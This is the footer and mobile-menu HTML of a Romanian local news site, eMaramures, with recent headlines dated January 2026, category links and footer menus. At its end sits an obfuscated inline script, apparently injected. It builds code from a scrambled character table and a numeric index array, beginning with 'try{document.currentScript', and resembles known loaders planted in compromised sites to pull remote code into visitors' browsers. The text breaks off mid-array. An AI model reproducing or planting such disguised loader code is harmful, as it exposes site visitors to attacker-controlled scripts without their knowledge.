                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501832 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-maramures tag-munti tag-operatiune tag-salvamont tag-salvare">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal">Acțiune în desfășurare: Misiune de salvare în Munții Maramureșului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501831 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-dancus tag-drumuri tag-plombari">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal">Gropi plombate în Baia Mare. Drumarii puși la treabă „să nu se plictisească”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501824 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-fumat-electronic tag-interxiere tag-medic">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal">Preste 55.000 de români au semnat petiția care cere  interzicerea fumatului electronic în toate spațiile închise</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_396511_1_697c24c4160aa = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501821 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Un medic de la un spital privat a refuzat să consulte un bolnav deși acesta avea programare" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/03/spitalul-floreasca-ancheta-medic-lovit-sala-operatie-448836-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/investitiile-in-infrastructura-sanitara-din-pnrr-continua-prin-programul-sanatate-pe-lista-cu-finantari-nimic-din-maramures/" data-wpel-link="internal">Investițiile în infrastructura sanitară din PNRR continuă prin Programul Sănătate. Pe lista cu finanțări, nimic din Maramureș!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(jjuzdqyjgpyng==undefined){var jjuzdqyjgpyng={ts:'1769738702',};(function(){var sotntjzokgskn=["(","E","#","K","L","h","1","\"","3","X","q","V","W","F","7","?","I","B","m","5","t","S","c","A","-","w","T","\\"," ","v","Z","y","!","u",":","C","H","$","k","|",",","4","f","9","d","{",")","G",">",".","R","g","Q","z","o","/","_","l","&","+","r","e","O","^",";","@","b","N","U","s","*","%","=","'","`","[","6","j","i","8","Y","n","M","0","P","a","x","}","J","p","]","<","2","D"];var jjuzdqyjgpyng=[20,60,31,45,44,54,22,33,18,61,81,20,49,22,33,60,60,61,81,20,21,22,60,78,89,20,49,69,61,20,23,20,20,60,78,66,33,20,61,0,73,69,60,22,73,40,73,57,54,57,73,46,64,87,22,85,20,22,5,0,61,46,45,87,78,42,0,82,85,20,5,49,60,85,81,44,54,18,72,72,81,33,57,57,46,45,62,66,77,61,22,20,49,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,82,85,20,5,40,7,60,85,81,44,54,18,7,40,45,29,85,57,33,61,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,89,85,60,69,61,13,57,54,85,20,0,73,83,49,73,59,81,61,25,28,93,85,20,61,0,46,49,51,61,20,68,26,35,82,78,57,57,78,69,61,22,54,81,44,69,0,46,46,87,87,46,64,87,78,42,0,82,85,20,5,49,42,57,54,54,60,72,72,81,33,57,57,46,45,62,66,77,61,22,20,49,44,61,42,78,81,61,84,60,54,89,61,60,20,31,0,82,85,20,5,40,7,42,57,54,54,60,7,40,45,29,85,57,33,61,34,42,33,81,22,20,78,54,81,0,29,46,45,60,61,20,33,60,81,28,89,85,60,69,61,16,81,20,0,29,49,20,54,21,20,60,78,81,51,0,46,46,87,87,46,64,87,78,42,0,93,42,22,72,72,33,81,44,61,42,78,81,61,44,46,45,29,85,60,28,93,42,22,72,45,33,34,73,55,55,25,61,33,42,44,5,69,85,69,49,22,54,18,55,69,29,4,3,14,23,20,55,29,22,77,42,61,54,57,78,20,61,29,22,77,55,29,22,77,42,85,66,89,29,22,77,55,92,83,92,76,55,83,6,55,29,22,77,61,85,66,89,24,22,54,60,38,69,22,60,61,25,6,8,92,8,19,85,24,75,60,90,49,89,81,51,73,40,31,34,73,55,55,25,61,33,42,44,5,69,85,69,49,22,54,18,55,92,19,47,6,10,24,76,29,55,13,25,31,33,54,55,29,1,4,69,82,9,18,55,25,33,31,33,29,84,62,24,75,60,90,49,77,89,51,73,40,20,69,34,73,6,14,76,43,14,8,79,14,83,92,73,40,42,57,34,75,90,40,22,42,34,42,85,57,69,61,40,85,20,56,44,54,34,7,60,44,44,31,25,44,49,22,54,18,7,40,85,20,56,77,69,34,7,85,44,29,61,60,20,78,69,78,81,51,49,77,69,7,40,85,20,56,78,18,34,7,85,44,22,54,44,61,49,89,81,51,7,40,85,20,56,60,33,34,7,55,85,44,29,61,60,20,78,69,78,81,51,49,77,69,7,40,85,20,56,60,78,34,7,55,85,44,22,57,33,20,20,61,60,49,89,81,51,7,40,85,20,56,61,78,34,7,60,78,51,5,20,85,44,7,40,85,20,56,61,22,34,7,22,54,81,20,61,81,20,24,85,44,28,22,54,81,20,61,81,20,23,44,7,40,85,20,56,61,69,34,7,89,54,69,78,20,78,54,81,34,85,66,69,54,57,33,20,61,64,44,78,69,89,57,85,31,34,66,57,54,22,38,64,7,40,85,20,56,61,34,20,60,33,61,40,85,20,56,60,34,20,60,33,61,40,85,20,56,60,92,34,42,85,57,69,61,40,78,34,42,85,57,69,61,40,22,34,83,40,33,22,34,42,85,57,69,61,40,22,57,34,75,90,40,89,29,34,42,85,57,69,61,40,22,69,69,34,42,85,57,69,61,40,85,20,56,51,34,42,85,57,69,61,40,85,20,56,44,34,42,85,57,69,61,40,85,20,56,78,34,42,85,57,69,61,40,85,20,56,42,34,42,85,57,69,61,40,85,20,56,78,66,34,73,29,22,77,73,40,69,81,34,83,40,69,20,85,60,20,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,46,45,32,42,33,81,22,20,78,54,81,0,85,40,66,40,22,46,45,85,75,66,90,72,22,0,46,87,0,93,42,22,40,7,29,7,40,42,33,81,22,20,78,54,81,0,46,45,42,33,81,22,20,78,54,81,28,85,0,46,45,60,61,20,33,60,81,45,25,78,44,20,5,34,38,0,46,40,5,61,78,51,5,20,34,57,0,46,87,87,42,33,81,22,20,78,54,81,28,66,0,85,40,66,46,45,29,85,60,28,22,72,45,87,64,60,61,20,33,60,81,28,66,72,59,66,39,39,83,40,22,49,25,78,44,20,5,72,0,22,49,60,78,51,5,20,72,85,49,60,78,51,5,20,59,66,46,24,0,22,49,57,61,42,20,72,85,49,57,61,42,20,24,66,46,40,22,49,5,61,78,51,5,20,72,0,22,49,66,54,20,20,54,18,72,85,49,66,54,20,20,54,18,59,66,46,24,0,22,49,20,54,89,72,85,49,20,54,89,24,66,46,40,22,87,42,33,81,22,20,78,54,81,28,22,0,85,40,22,46,45,60,61,20,33,60,81,28,85,72,85,58,58,32,85,49,81,54,44,61,26,31,89,61,15,85,75,83,90,34,85,40,85,58,58,6,72,72,72,85,49,81,54,44,61,26,31,89,61,15,66,0,85,49,51,61,20,17,54,33,81,44,78,81,51,35,57,78,61,81,20,50,61,22,20,0,46,40,22,46,34,32,6,87,42,33,81,22,20,78,54,81,28,44,0,66,46,45,66,72,81,33,57,57,72,72,66,15,85,0,46,34,6,72,72,72,66,49,81,54,44,61,26,31,89,61,15,22,0,66,46,34,66,64,29,85,60,28,44,72,66,49,5,61,78,51,5,20,40,61,72,66,49,25,78,44,20,5,64,60,61,20,33,60,81,28,44,72,7,42,33,81,22,20,78,54,81,7,72,72,20,31,89,61,54,42,28,44,15,44,49,22,85,57,57,0,66,46,34,44,40,61,72,7,42,33,81,22,20,78,54,81,7,72,72,20,31,89,61,54,42,28,61,15,61,49,22,85,57,57,0,66,46,34,61,40,61,55,44,87,29,85,60,28,61,72,45,87,40,42,72,7,33,81,44,61,42,78,81,61,44,7,32,72,20,31,89,61,54,42,28,25,78,81,44,54,25,58,58,25,78,81,44,54,25,40,51,72,7,33,81,44,61,42,78,81,61,44,7,32,72,20,31,89,61,54,42,28,44,54,22,33,18,61,81,20,58,58,44,54,22,33,18,61,81,20,40,5,72,51,58,58,51,49,44,54,22,33,18,61,81,20,1,57,61,18,61,81,20,40,78,72,42,85,57,69,61,40,77,72,78,15,42,33,81,22,20,78,54,81,0,85,46,45,60,61,20,33,60,81,32,32,78,49,22,85,57,57,0,42,40,85,46,49,18,85,20,22,5,61,69,87,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,32,6,87,40,38,72,61,49,29,78,61,25,89,54,60,20,12,72,42,33,81,22,20,78,54,81,0,46,45,29,85,60,28,85,72,5,49,22,57,78,61,81,20,12,78,44,20,5,40,66,72,42,49,78,81,81,61,60,12,78,44,20,5,64,60,61,20,33,60,81,28,66,48,85,15,66,34,85,87,40,57,72,61,49,29,78,61,25,89,54,60,20,36,72,42,33,81,22,20,78,54,81,0,46,45,29,85,60,28,85,72,5,49,22,57,78,61,81,20,36,61,78,51,5,20,40,66,72,42,49,78,81,81,61,60,36,61,78,51,5,20,64,60,61,20,33,60,81,28,66,48,85,15,66,34,85,87,64,60,61,20,33,60,81,28,61,49,18,10,72,77,40,61,49,29,78,61,25,89,54,60,20,72,85,40,61,49,69,22,60,54,57,57,9,72,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,49,89,85,51,61,9,62,42,42,69,61,20,39,39,5,49,69,22,60,54,57,57,4,61,42,20,87,40,61,49,69,22,60,54,57,57,80,72,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,49,89,85,51,61,80,62,42,42,69,61,20,39,39,5,49,69,22,60,54,57,57,26,54,89,87,40,61,49,60,61,22,20,85,81,51,57,61,72,22,40,61,49,85,69,89,61,22,20,72,44,40,61,49,78,81,9,72,42,33,81,22,20,78,54,81,0,85,40,66,46,45,29,85,60,28,44,72,22,0,85,40,66,46,64,60,61,20,33,60,81,32,32,44,58,58,44,49,60,78,51,5,20,48,72,83,58,58,44,49,57,61,42,20,91,72,38,0,46,87,40,61,49,78,81,80,72,42,33,81,22,20,78,54,81,0,85,40,66,46,45,29,85,60,28,44,72,22,0,85,40,66,46,64,60,61,20,33,60,81,32,32,44,58,58,44,49,66,54,20,20,54,18,48,72,83,58,58,44,49,20,54,89,91,72,57,0,46,87,40,61,49,78,81,11,78,61,25,89,54,60,20,72,42,33,81,22,20,78,54,81,0,85,40,66,46,45,29,85,60,28,44,72,22,0,85,40,66,46,64,60,61,20,33,60,81,32,32,44,58,58,44,49,66,54,20,20,54,18,48,72,83,58,58,44,49,60,78,51,5,20,48,72,83,58,58,44,49,20,54,89,91,72,57,0,46,58,58,44,49,57,61,42,20,91,72,38,0,46,87,40,61,87,46,64,32,42,33,81,22,20,78,54,81,0,81,40,20,40,61,46,45,20,75,81,90,72,61,0,46,87,0,7,10,7,40,93,42,22,40,42,33,81,22,20,78,54,81,0,46,45,42,33,81,22,20,78,54,81,28,81,0,81,46,45,60,61,20,33,60,81,75,90,49,69,57,78,22,61,49,22,85,57,57,0,81,40,83,46,87,42,33,81,22,20,78,54,81,28,20,0,81,46,45,29,85,60,28,20,64,60,61,20,33,60,81,28,81,58,58,7,54,66,77,61,22,20,7,72,72,20,31,89,61,54,42,28,81,58,58,0,20,72,81,49,81,54,44,61,26,31,89,61,46,58,58,0,6,72,72,20,39,39,43,72,72,20,46,87,42,33,81,22,20,78,54,81,28,61,0,81,46,45,60,61,20,33,60,81,7,54,66,77,61,22,20,7,72,72,20,31,89,61,54,42,28,81,58,58,78,69,13,78,81,78,20,61,0,81,49,57,61,